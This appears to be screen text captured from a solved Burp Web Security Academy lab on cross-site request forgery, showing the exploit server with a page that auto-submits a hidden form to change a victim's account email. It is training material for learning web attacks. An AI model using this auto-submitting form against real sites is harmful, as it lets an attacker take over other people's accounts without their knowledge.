 Exploit Server: CSRF vulnerability with no defenses — Mozilla Firefox
Lab: CSRF vulnerability with
CSRF vulnerability with no d
CSRF vulnerability with no d
CSRF vulnerability with no d
Exploit Server: CSRF vulner
https://exploit-0a2100b30382e6c7c090118a01f500fe.web-security-academy.net
Burp
WebSecurity
Academy
CSRF vulnerability with no defenses
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-0a2100b30382e6c7c090118a01f500fe.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form method="POST" action="https://0a2700ac0390e623c0bc115c008f00d7.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="evil@hacker.net">
</form>
<script>
document.forms[0].submit();
</script>
Menu
Burp Suite Community Edit...
Exploit Server: CSRF vuln...
code
csrf.html - code - Visual St...
Wed 5 Oct, 11:24
z3nsh3ll